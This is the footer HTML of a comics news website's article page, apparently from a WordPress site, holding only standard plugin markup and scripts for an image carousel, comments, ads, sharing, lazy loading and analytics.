				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div data-rocket-location-hash="fd5b6828cc46e7f356ec2e4eb40288af" class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div data-rocket-location-hash="ebe7be4684246cb582c5625097790e4e" class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" ></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.comicsbeat.com\/secret-identities-who-is-what-and-does-it-matter\/":51147};
	</script>
				<link data-minify="1" rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=1763757102' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jetpack-carousel-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=1763757102' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.groups.js?ver=1763757102" id="adrotate-groups-js" data-rocket-defer defer></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.clicker.js?ver=1763757102" id="adrotate-clicker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/patreon-connect/assets/js/app.js?ver=1763757102" id="patreon-wordpress-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.comicsbeat.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1763757102" id="tdPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1763757102" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1763757102" id="tdSocialSharing-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1763757102" id="tdModalPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://secure.gravatar.com/js/gprofiles.js?ver=202548" id="grofiles-cards-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/wpgroho.js?ver=1763757102" id="wpgroho-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.2" id="jetpack_likes_queuehandler-js" data-rocket-defer defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"40170576\",\"post\":\"51147\",\"tz\":\"-5\",\"srv\":\"www.comicsbeat.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "40170576", "51147" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202548.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.comicsbeat.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php","nonce":"e5c9f7fb21","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.comicsbeat.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.comicsbeat.com%2Fsecret-identities-who-is-what-and-does-it-matter%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.2" id="jetpack-carousel-js" data-rocket-defer defer></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.2" id="sharing-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-mastodon' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-mastodon' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcommastodon', 'menubar=1,resizable=1,width=460,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe loading="lazy" src='about:blank' scrolling='no' id='likes-master' name='likes-master' style='display:none;' data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://widgets.wp.com/likes/master.html?ver=20251128#ver=20251128"></iframe><noscript><iframe src='https://widgets.wp.com/likes/master.html?ver=20251128#ver=20251128' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe></noscript>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div data-rocket-location-hash="f9029931cf4bd97c3f70319ef3d4e866" class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1763757102" id="tdToTop-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1763757102" id="tdDatei18n-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1763757102" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1763757102" id="tdLogin-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1763757102" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1763757102" id="tdLoadingBox-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_column_title","style_general_inline_image","style_general_text_with_title"];</script>
<!-- AdRotate JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-10').gslider({groupid:10,speed:10000,repeat_impressions:'Y'});
}});
});</script>
<!-- /AdRotate JS -->

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.comicsbeat.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script id="bs-cache-speculation-rules" type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/uploads\/*","\/wp-content\/themes\/*","\/checkout\/*","\/checkouts\/*","\/logout\/*","\/*\/delete\/*","\/*\/print\/*","\/wprm_print\/*","\/*\\?*(^|&)(_wpnonce|ac|add-to-cart|add_to_cart|add-to-checkout|attachment_id|cart|download_id|download_media_file|edd_action|edd_options|media_file|media_type|wlmapi|wc-api)=*"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}}]},"eagerness":"moderate"}]}
</script>
<script type="rocketlazyloadscript" id="bs-cache-instant-prefetch-invoker-js" data-rocket-type="text/javascript">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded",function(){if(!(typeof HTMLScriptElement !== "undefined" && typeof HTMLScriptElement.supports === "function" && HTMLScriptElement.supports && HTMLScriptElement.supports("speculationrules"))) {document.querySelectorAll('script[type="speculationrules"]').forEach(script => script.remove());var bs_cache_instant_prefetch_script_element = document.createElement("script");bs_cache_instant_prefetch_script_element.id = "bs-cache-instant-prefetch-js", bs_cache_instant_prefetch_script_element.type = "module", bs_cache_instant_prefetch_script_element.src = "https://www.comicsbeat.com/wp-content/plugins/bigscoots-cache/assets/js/bs-cache-instant-prefetch-page.min.js", document.body.appendChild(bs_cache_instant_prefetch_script_element)}})
/* ]]> */
</script>

